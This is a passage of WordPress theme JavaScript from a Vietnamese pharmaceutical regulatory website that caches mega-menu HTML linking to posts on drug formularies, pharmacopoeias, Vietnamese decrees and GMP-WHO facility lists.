<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-mien-phi-sach-nam-duoc-than-hieu-ban-pdf-danh-y-tue-tinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211; Danh y Tu\u1ec7 T\u0129nh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/03\/nam-duoc-than-hieu-4-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/03\/nam-duoc-than-hieu-4-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/03\/nam-duoc-than-hieu-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211; Danh y Tu\u1ec7 T\u0129nh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-mien-phi-sach-nam-duoc-than-hieu-ban-pdf-danh-y-tue-tinh\/\"  rel=\"bookmark\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211; Danh y Tu\u1ec7 T\u0129nh\">T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2778;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\">V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-bo-to-huong-dan-su-dung-thuoc-biet-duoc-goc-dot-1\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c (\u0111\u1ee3t 1)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" title=\"C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c (\u0111\u1ee3t 1)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-bo-to-huong-dan-su-dung-thuoc-biet-duoc-goc-dot-1\/\"  rel=\"bookmark\" title=\"C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c (\u0111\u1ee3t 1)\">C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 221;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2022-xuat-ban-lan-thu-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n th\u1ee9 3 PDF\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/04\/duoc-thu-quoc-gia-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/04\/duoc-thu-quoc-gia-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/04\/duoc-thu-quoc-gia-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n th\u1ee9 3 PDF\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/drug-formulary-pharmacopoeia\/\" class=\"td-post-category\">DF &amp; Pharmacopoeia\/D\u01b0\u1ee3c \u0110i\u1ec3n &amp; D\u01b0\u1ee3c Th\u01b0<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2022-xuat-ban-lan-thu-3\/\"  rel=\"bookmark\" title=\"Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n th\u1ee9 3 PDF\">Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-anh-78-2020-bnf-78\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National Formulary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/duoc-thu-quoc-gia-anh-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/duoc-thu-quoc-gia-anh-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/duoc-thu-quoc-gia-anh-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh\" title=\"Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National Formulary\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/drug-formulary-pharmacopoeia\/\" class=\"td-post-category\">DF &amp; Pharmacopoeia\/D\u01b0\u1ee3c \u0110i\u1ec3n &amp; D\u01b0\u1ee3c Th\u01b0<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-anh-78-2020-bnf-78\/\"  rel=\"bookmark\" title=\"Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National Formulary\">Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2-2015\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/9786046705413-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/9786046705413-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/9786046705413-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia Vi\u1ec7t Nam 2015\" title=\"D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/drug-formulary-pharmacopoeia\/\" class=\"td-post-category\">DF &amp; Pharmacopoeia\/D\u01b0\u1ee3c \u0110i\u1ec3n &amp; D\u01b0\u1ee3c Th\u01b0<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2-2015\/\"  rel=\"bookmark\" title=\"D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)\">D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-dien-anh-2016-british-pharmacopoeia-2016-full\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211; British Pharmacopoeia 2025 PDF\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/duoc-dien-anh-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/duoc-dien-anh-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/duoc-dien-anh-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211; British Pharmacopoeia 2025 PDF\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-dien-anh-2016-british-pharmacopoeia-2016-full\/\"  rel=\"bookmark\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211; British Pharmacopoeia 2025 PDF\">T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 229;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phu-luc-thong-tu-03-thuc-hanh-tot-phan-phoi-thuoc-gdp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c GDP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c GDP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phu-luc-thong-tu-03-thuc-hanh-tot-phan-phoi-thuoc-gdp\/\"  rel=\"bookmark\" title=\"Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c GDP\">Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phu-luc-nghi-dinh-15-2018-nd-cp-chi-tiet-luat-toan-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n th\u1ef1c ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS42-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS42-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS42-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 15\" title=\"Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n th\u1ef1c ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phu-luc-nghi-dinh-15-2018-nd-cp-chi-tiet-luat-toan-thuc-pham\/\"  rel=\"bookmark\" title=\"Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n th\u1ef1c ph\u1ea9m\">Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-36-quan-ly-trang-thiet-bi-y-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS31-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS31-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS31-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"download ph\u1ee5 l\u1ee5c form m\u1eabu ngh\u1ecb \u0111\u1ecbnh 36\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-36-quan-ly-trang-thiet-bi-y-te\/\"  rel=\"bookmark\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-54-2017-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS36-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS36-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS36-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-54-2017-nd-cp\/\"  rel=\"bookmark\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP\">Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1987;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-co-so-dat-gmp-who\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/anh-dai-dien-4-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/anh-dai-dien-4-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/anh-dai-dien-4-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-co-so-dat-gmp-who\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\">Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-co-dat-gmp-den-29-1-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-534x366.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\" title=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" 